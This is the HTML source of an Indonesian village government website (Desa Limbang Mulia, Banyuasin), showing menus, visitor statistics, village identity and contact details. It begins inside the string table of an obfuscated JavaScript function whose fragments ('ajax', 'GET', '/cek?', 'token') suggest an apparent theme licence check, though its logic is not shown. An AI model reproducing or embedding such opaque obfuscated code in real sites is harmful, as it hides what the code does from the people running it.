qJ','nctio','aktiv','aUxuZ','ySDNQ','VDjJA','conso','vomud','__pro','ZWmdT','HWPYS','yrUXy','NuMwj','0|3|5','XpLlA','seNWm','oYbiG','AVeda','rskKA','oRvSS','tOqYI','HAJND','jiYds','qwkxm','GET','mllUk','bLEOA','FGNBY','pelan','wjnKg','2|4|1','while','split','melrC','|4|2|','24|sc','zDJBd','giSWE','9WbPv','rIAEz','token','cmInb','RHFxN','qYRXk','GYHli','aREkF','uyaKH','ctor(','ajax','UOjnc','ion','HDUqh','sMFAw','xDtOp','Objec','jvYzQ','28Odlibe','n\x20(fu','a-zA-','RXRGR','KrSHI','ZLHlu','qiqOS','si=','y9ATl','WrckI','trace','NTtzj','zpgPS','HjXTT','5378406nzSoNf','bwAZr','fwmGm','uJYnQ','NqjPz','oxfNi','InXSE','eJGUD','5669550oTxmem','pSLCZ','Z_$][','MMRSC','ScQea','TShNi','\x20(tru','vgPAa','Mha58','yRKxh','lisen','JzESl','excep','TJJte','e)\x20{}','JtvxM','Qkwbg','to__','TVMDO','bzgZx','sSXKL','msLgT','ndgPs','upobp','KJjiK','lwJcq','IOlqj','sksJt','UvaHJ','|3|5|','dNHOC','akMqt','LDtzR','mDnZi','ewQUN','WKcQU','vryWi','ttTdA','SyUij','n()\x20','ggan/','zFevs','WMEdf','GCClI','ygwkg','iRjdL','zA-Z_','YKEMp','aNQLU','FSrss','LdqQo','/cek?','LtnBl','oqMtz','strin'];_0x1f85=function(){return _0x3ae27d;};return _0x1f85();}
</script><script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fjquery-bt2.js&amp;v=2601.0.2"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>

<!-- CSRF Token -->
    <script type="text/javascript">
        var csrfParam = "sidcsrf";
        var csrfVal = "a9398ee13dfdbd10cc608a9872fda1b4";

        function getCsrfToken() {
            return csrfVal;
        }
    </script>
    <!-- jQuery Cookie -->
    <script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.cookie.min.js?v4412bf8023109ee9eb1f1f226d391329"></script>
    <script src="https://limbangmulya.desa.id/assets/js/anti-csrf.js?ve350fadc65507170cac25c1546763ff9"></script>

</head>
<body>
	<div id="batuah">
	<div class="rowabsolute">
		<div class="headertop flexleft">
	<div class="flexcenter mb-menu" onclick="menuOpen()">
		<svg viewBox="0 0 24 24"><path d="M12 16C13.1 16 14 16.9 14 18S13.1 20 12 20 10 19.1 10 18 10.9 16 12 16M12 10C13.1 10 14 10.9 14 12S13.1 14 12 14 10 13.1 10 12 10.9 10 12 10M12 4C13.1 4 14 4.9 14 6S13.1 8 12 8 10 7.1 10 6 10.9 4 12 4M6 16C7.1 16 8 16.9 8 18S7.1 20 6 20 4 19.1 4 18 4.9 16 6 16M6 10C7.1 10 8 10.9 8 12S7.1 14 6 14 4 13.1 4 12 4.9 10 6 10M6 4C7.1 4 8 4.9 8 6S7.1 8 6 8 4 7.1 4 6 4.9 4 6 4M18 16C19.1 16 20 16.9 20 18S19.1 20 18 20 16 19.1 16 18 16.9 16 18 16M18 10C19.1 10 20 10.9 20 12S19.1 14 18 14 16 13.1 16 12 16.9 10 18 10M18 4C19.1 4 20 4.9 20 6S19.1 8 18 8 16 7.1 16 6 16.9 4 18 4Z" /></svg>
	</div>
	<div class="topdate flexleft">
		<div class="clock">
			<div class="wrap">
				<span class="hour"></span><span class="minute"></span><span class="second"></span><span class="dot"></span>
			</div>
		</div>
		<div class="desktop-only">
			<div id="topdate"></div>
		</div>
	</div>
	<div class="headertopright flexleft">
		<div class="desktop-only">
	<div class="toplink flexleft">
		<!--
		<a class="flexleft" href="">
			<div class="toplink-item bgtoska flexleft">
				<p>Title</p>
			</div>
		</a>
		-->
		<!-- bgtoska bgpink bgyellow bgungu bgmerah bghijau bgbiru bgorange -->
		<a class="flexleft" href="https://limbangmulya.desa.id/layanan-mandiri/masuk">
			<div class="toplink-item flexleft">
				<p>E-Mandiri</p>
			</div>
		</a>
		<div class="flexcenter" data-toggle="modal" data-target="#searching">
			<div class="toplink-item flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Pencarian Artikel" style="padding:0;background:transparent;">
				<svg viewBox="0 0 56.966 56.966" style="height:20px;opacity:0.6;"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/></svg>
			</div>
		</div>
	</div>
</div>
<div class="colorchange flexcenter">
	<div class="flexcenter">
		<a class="flexcenter" data-toggle="modal" data-target="#multicolor">
			<div class="multicolor flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Pilihan Warna">
				<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpalette.png&amp;v=2601.0.2"/>
			</div>
		</a>
	</div>
</div>		<div class="desktop-only flexcenter" data-toggle="modal" data-target="#visitor">
		<div class="itemtop bordergrey flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Statistik Pengunjung" onclick="visitoropen()">
			<svg viewBox="0 0 24 24"><path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z"/></svg>
		</div>
		</div>
		<a class="desktop-only flexcenter" href="https://limbangmulya.desa.id/siteman">
		<div class="itemtop bordergrey flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Login Administrator">
			<svg viewBox="0 0 24 24"><path d="M18,8A2,2 0 0,1 20,10V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V10A2,2 0 0,1 6,8H15V6A3,3 0 0,0 12,3A3,3 0 0,0 9,6H7A5,5 0 0,1 12,1A5,5 0 0,1 17,6V8H18M12,17A2,2 0 0,0 14,15A2,2 0 0,0 12,13A2,2 0 0,0 10,15A2,2 0 0,0 12,17Z"/></svg>
		</div>
		</a>
	</div>
</div>


<div class="bigmodal">
<div class="modal right fade" id="visitor" role="dialog" aria-labelledby="visitor" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog" role="document">
	<div class="modal-absolute bggrad-color2 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Statistik Pengunjung</h1></div>
		<div class="inner-modal">
		<div class="padding-10">
			<div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z" />
	</svg>
	<h1></h1>
	</div>
	<div class="widget-inner">
			<table style="width: 100%;" cellpadding="0" cellspacing="0" class="table-noline" >
				<tr>
					<td>Hari ini</td><td style="width:20px;text-align:center;">:</td><td>77</td>
				</tr>
				<tr>
					<td>Kemarin</td><td style="width:20px;text-align:center;">:</td><td>225</td>
				</tr>
				<tr>
					<td>Total</td><td style="width:20px;text-align:center;">:</td><td>329,860</td>
				</tr>
				<tr>
					<td>Sistem Operasi</td><td style="width:20px;text-align:center;">:</td><td>Mac OS X</td>
				</tr>
				<tr>
					<td>IP Address</td><td style="width:20px;text-align:center;">:</td><td>18.223.115.73</td>
				</tr>
				<tr>
					<td>Browser</td><td style="width:20px;text-align:center;">:</td><td>Chrome 131.0.0.0</td>
				</tr>
			</table>
	</div>
</div>		</div>	
		</div>
		<div class="modalfoot bgcolor-1 bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div class="modalcenter">
	<div class="modal fade" id="searching" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="false">
		<div class="modal-dialog" style="background:rgba(0,0,0,0.8);">
			<div class="modal-absolute">
				<div class="searchfull flexcenter">
				<div>
				<div style="position:relative">
				<form method=get action="https://limbangmulya.desa.id/">
					<input style="color:#000;" type="text" name="cari" maxlength="50" class="form-control bgcolor-1" value="" placeholder="Cari Artikel">
					<button type="submit" class="to-search bgcolor-3 flexcenter">
						<svg x="0px" y="0px" viewBox="0 0 56.966 56.966">
						<path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
						</svg>
					</button>
				</form>
				</div>
				<div class="flexcenter" data-dismiss="modal" aria-label="Close" style="margin-top:15px;">
					<div class="batal color-1">Batal</div><div class="close-btn bgcolor-1"></div>
				</div>	
				</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modalcenter">
	<div class="modal fade" id="multicolor" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="false">
		<div class="modal-dialog" style="background:rgba(0,0,0,0.8);">
			<div class="modal-absolute">
				<div class="change-color">
				<div class="circle-menu bordergrey1">
	<div class="circle-bg"></div>
	<div class="colors">
		<a class="flexcenter" data-val="01" href="javascript:void(0);"><div class="circle-item circle-top flexcenter">01</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="02" href="javascript:void(0);"><div class="circle-item circle-topright flexcenter">02</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="03" href="javascript:void(0);"><div class="circle-item circle-right flexcenter">03</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="04" href="javascript:void(0);"><div class="circle-item circle-bottomright flexcenter">04</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="06" href="javascript:void(0);"><div class="circle-item circle-bottomleft flexcenter">06</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="05" href="javascript:void(0);"><div class="circle-item circle-bottom flexcenter">05</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="07" href="javascript:void(0);"><div class="circle-item circle-left flexcenter">07</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="08" href="javascript:void(0);"><div class="circle-item circle-topleft flexcenter">08</div></a>
	</div>
	
	
</div>				<div class="change-color-close bgcolor-1 flexcenter" data-dismiss="modal" aria-label="Close"><svg viewBox="0 0 24 24"><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" /></svg></div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="custom-modal1">
<div class="modal left fade bgmodalcolor1" id="identitas" role="dialog" aria-labelledby="identitas" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog bgwhite" role="document">
	<div class="modal-absolute bggrey1 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Identitas Desa</h1></div>
		<div class="inner-modal">
		<div class="padding-10">
		<div class="withscroll-padding identitas">
			<table class="table-noline" width="100%">
				<tr><td>Nama Desa</td><td style="width:10px;text-align:center;">:</td><td><b>Limbang Mulia</b></td></tr>
				<tr><td>Kode Desa</td><td style="width:10px;text-align:center;">:</td><td>1607172009</td></tr>
				<tr><td>Kecamatan</td><td style="width:10px;text-align:center;">:</td><td>Sembawa</td></tr>
				<tr><td>Kode Kecamatan</td><td style="width:10px;text-align:center;">:</td><td>160717</td></tr>
				<tr><td>Kabupaten</td><td style="width:10px;text-align:center;">:</td><td>Banyuasin</td></tr>
				<tr><td>Kode Kabupaten</td><td style="width:10px;text-align:center;">:</td><td>1607</td></tr>
				<tr><td>Provinsi</td><td style="width:10px;text-align:center;">:</td><td>Sumatera Selatan</td></tr>
				<tr><td>Kode Provinsi</td><td style="width:10px;text-align:center;">:</td><td>16</td></tr>
				<tr><td>Kode Pos</td><td style="width:10px;text-align:center;">:</td><td>30953</td></tr>
			</table>
		</div>	
		</div>	
		</div>
		<div class="modalfoot bgwhite bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div class="custom-modal1">
<div class="modal left fade bgmodalcolor1" id="lapor" role="dialog" aria-labelledby="lapor" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog bgwhite" role="document">
	<div class="modal-absolute bggrey1 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Kontak & Pengaduan</h1></div>
		<div class="inner-modal">
		<div class="scroll-area" id="scrollstyle">
			<div class="padding-10">
				<div class="withscroll-padding">
					<div class="pengaduan-pop">
						<div class="flexcenter" style="margin-bottom:15px;">
							<div>
								<div class="flexcenter"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengaduan.png&amp;v=2601.0.2" /></div>
								<h3>Jika ada saran, pertanyaan, keluhan maupun kritikan dan pengaduan silahkan ajukan dengan menggunakan layanan dibawah...</h3>
							</div>
						</div>
												
						<a href="https://limbangmulya.desa.id/pengaduan">
							<div class="footer-contact padding-topbottom-1 flexleft">
								<div class="contact-icon bg-color1 flexcenter">
									<svg viewBox="0 0 24 24" style="opacity:1;">
										<path d="M20 2V4L4 8V6H2V18H4V16L6 16.5V18.5C6 20.4 7.6 22 9.5 22S13 20.4 13 18.5V18.3L20 20V22H22V2H20M11 18.5C11 19.3 10.3 20 9.5 20S8 19.3 8 18.5V17L11 17.8V18.5Z" />
									</svg>
								</div>
								<p><b>Layanan Pengaduan</b></p>
							</div>
						</a>

						<h3 style="margin-top:15px;">Kantor Desa :</h3>
						<p>Jl. Desa Limbang Mulia Blok A Kec. Sembawa, Kecamatan Sembawa, Kabupaten Banyuasin - Provinsi Sumatera Selatan</p>
						<div class="footer-social flexcenter" style="margin-top:15px;">
																								<a href="https://facebook.com/limbangmulya" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																												</div>
					</div>
				</div>
			</div>	
		</div>	
		</div>
		<div class="modalfoot bgwhite bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div id="openmenu" class="menupanel">
	<div class="mb-close flexcenter" onclick="menuClose()">
		<div class="mb-close-inner flexcenter">
		<svg viewBox="0 0 24 24"><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" /></svg>
		</div>
	</div>
	<div class="scroll-area" id="scrollstyle">
		<div class="panel-padding">
			<div class="topmobile">
				<div class="mobilegrid">
					<div class="topmobile-item">
						<a href="https://limbangmulya.desa.id/siteman" target="_blank">
						<div class="topmobile-item-inner bgbiru flexleft">
							<svg viewBox="0 0 24 24"><path d="M6 8C6 5.79 7.79 4 10 4S14 5.79 14 8 12.21 12 10 12 6 10.21 6 8M12 18.2C12 17.24 12.5 16.34 13.2 15.74V15.5C13.2 15.11 13.27 14.74 13.38 14.38C12.35 14.14 11.21 14 10 14C5.58 14 2 15.79 2 18V20H12V18.2M22 18.3V21.8C22 22.4 21.4 23 20.7 23H15.2C14.6 23 14 22.4 14 21.7V18.2C14 17.6 14.6 17 15.2 17V15.5C15.2 14.1 16.6 13 18 13C19.4 13 20.8 14.1 20.8 15.5V17C21.4 17 22 17.6 22 18.3M19.5 15.5C19.5 14.7 18.8 14.2 18 14.2C17.2 14.2 16.5 14.7 16.5 15.5V17H19.5V15.5Z" /></svg>
							<div>
							<p>Login</p><p>Admin</p>
							</div>
						</div>
						</a>
					</div>
					<div class="topmobile-item">
						<a href="https://limbangmulya.desa.id/layanan-mandiri/masuk" target="_blank">
						<div class="topmobile-item-inner bgorange flexleft">
							<svg viewBox="0 0 24 24"><path d="M21 10V9L15 3H5C3.89 3 3 3.89 3 5V19C3 20.11 3.9 21 5 21H11V19.13L19.39 10.74C19.83 10.3 20.39 10.06 21 10M14 4.5L19.5 10H14V4.5M22.85 14.19L21.87 15.17L19.83 13.13L20.81 12.15C21 11.95 21.33 11.95 21.53 12.15L22.85 13.47C23.05 13.67 23.05 14 22.85 14.19M19.13 13.83L21.17 15.87L15.04 22H13V19.96L19.13 13.83Z" /></svg>
							<div>
							<p>Layanan</p><p>Mandiri</p>
							</div>
						</div>
						</a>
					</div>
				</div>
			</div>
			<div id="navbar">
	<ul class="nav navbar-nav">
		<li class="dropdown"><a class="dropdown-toggle" href="#">Profil Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/wilayah-desa">Profil Wilayah Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/sejarah-desa">Sejarah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Pemerintahan Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/12/17/sambutan-kepala-desa">Sambutan Kepala Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/visi-dan-misi">Visi dan Misi</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/pemerintah-desa">Pemerintah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Lembaga</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/bpd-1">Badan Permusyawaratan Desa (BPD)</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/pkk-1">TIM PENGGERAK PKK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lpmd">LEMBAGA PEMBERDAYAAN MASYARAKAT DESA ( LPMD )</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/posyandu-bunga-melati-1">SUSUNAN PENGURUS POSYANDU </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/karang-taruna-1">SUSUNAN PENGURUS KARANG TARUNA</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/linmas-1">LINMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lembaga-adat-1">TOKOH ADAT</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Data Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-wilayah">Data Wilayah Administratif</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk">Data Pendidikan dalam KK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh">Data Pendidikan Ditempuh</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pekerjaan">Data Pekerjaan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/agama">Data Agama</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin">Data Jenis Kelamin</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/golongan-darah">Data Golongan Darah</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Kelompok Umur</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Warga Negara</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5014">DATA BANTUAN RTLH</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5011">BANTUAN BLT DD</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5012">BANTUAN BLT PUSAT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5013">BANTUAN PKH </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/505">DATA JAMKESMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5015">DATA KKS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5016">DATA BPNT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5017">DATA BAZNAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/status-perkawinan">Status Perkawinan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-dpt">Daftar Pemilih Tetap</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/lapak">Produk Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/peta">Peta Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-idm/2022">Status IDM</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-sdgs">SDGs Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2021/05/21/laporan-kuangan-2020">Anggaran</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pembangunan">Pembangunan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pemerintah">Galeri</a></li></ul>
	</ul>
</div>
		</div>
	</div>
</div>

<div id="bload">
<div class="bload-container bgcolor-1 flexcenter">
	<div class="bloading">
	<div>
	<div class="outer">
		<div class="logo-loading">
			<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
		</div>
		<div class="infinityChrome">
		  <div></div>
		  <div></div>
		  <div></div>
		</div>
		<div class="infinity">
		  <div> <span></span></div>
		  <div> <span></span></div>
		  <div> <span></span></div>
		</div>	
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="goo-outer">
		  <defs>
			<filter id="goo">
			  <feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur"></feGaussianBlur>
			  <feColorMatrix in="blur" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 18 -7" result="goo"></feColorMatrix>
			  <feBlend in="SourceGraphic" in2="goo"></feBlend>
			</filter>
		  </defs>
		</svg>
	</div>
	<h1 class="color-2">Desa Limbang Mulia</h1>
	<p class="color-2">Kecamatan Sembawa<br/>Kabupaten Banyuasin - Sumatera Selatan</p>
	</div>
</div>	
</div>
</div>

<script>
$(document).ready(function(){
$("#bload").delay(300).fadeOut();
})
</script>

<script>
	var tw = new Date();
	if (tw.getTimezoneOffset() == 0) (a=tw.getTime() + ( 7 *60*60*1000))
	else (a=tw.getTime());
	tw.setTime(a);
	var tahun= tw.getFullYear ();
	var hari= tw.getDay ();
	var bulan= tw.getMonth ();
	var tanggal= tw.getDate ();
	var hariarray=new Array("Minggu,","Senin,","Selasa,","Rabu,","Kamis,","Jum'at,","Sabtu,");
	var bulanarray=new Array("Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember");
	document.getElementById("topdate").innerHTML = hariarray[hari]+" "+tanggal+" "+bulanarray[bulan]+" "+tahun;
</script>

<script>
var inc = 1000;

clock();

function clock() {
  const date = new Date();

  const hours = ((date.getHours() + 11) % 12 + 1);
  const minutes = date.getMinutes();
  const seconds = date.getSeconds();
  
  const hour = hours * 30;
  const minute = minutes * 6;
  const second = seconds * 6;
  
  document.querySelector('.hour').style.transform = `rotate(${hour}deg)`
  document.querySelector('.minute').style.transform = `rotate(${minute}deg)`
  document.querySelector('.second').style.transform = `rotate(${second}deg)`
}

setInterval(clock, inc);
</script>

<script>
	function menuOpen() {
	  document.getElementById("openmenu").style.width = "100%";
	}
	function menuClose() {
	  document.getElementById("openmenu").style.width = "0";
	}	
</script>		    <div class="header-side">
	<div class="logoweb smooth-trans" style="background-image: url('https://limbangmulya.desa.id/assets/front/css/images/latar_website.jpg?v2fea19cb8b4f08ffe6b24e38cc2e0829')">
	<a href="https://limbangmulya.desa.id/">
		<div class="logocenter smooth-trans flexcenter">
			<div>
			<img class="smooth-trans" src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
			<h1 class="smooth-trans">Desa Limbang Mulia</h1>
			<p class="smooth-trans">Sembawa, Banyuasin</p>
			</div>
		</div>
	</a>
	</div>
	<div class="menu-section smooth-trans">
		<div class="scroll-area" id="scrollstyle">
			<div class="iconcontainer">
<div class="iconrow">
	<div class="icon-item bgwhite bordergrey" data-toggle="modal" data-target="#identitas">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fidentitas.svg&amp;v=2601.0.2"/><p>Identitas<br/>Desa</p></div>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/pemerintah">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Faparatur.svg&amp;v=2601.0.2"/><p>Aparatur<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/data-wilayah">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fstatistik.svg&amp;v=2601.0.2"/><p>Statistik<br/>Wilayah</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/galeri">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fcamera.svg&amp;v=2601.0.2"/><p>Galeri<br/>Foto</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/pembangunan">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpembangunan.svg&amp;v=2601.0.2"/><p>Bangun<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/lapak">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Flapak.svg&amp;v=2601.0.2"/><p>Lapak<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/peta">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpeta.svg&amp;v=2601.0.2"/><p>Peta<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
	<a href="https://limbangmulya.desa.id/arsip">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Farsip.svg&amp;v=2601.0.2"/><p>Arsip<br/>Artikel</p></div>
	</a>	
	</div>
	<div class="icon-item bgwhite bordergrey" data-toggle="modal" data-target="#lapor">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpengaduan.svg&amp;v=2601.0.2"/><p>Ruang<br/>Lapor</p></div>
	</div>
</div>
</div>


			<div class="desktop-only"><div id="navbar">
	<ul class="nav navbar-nav">
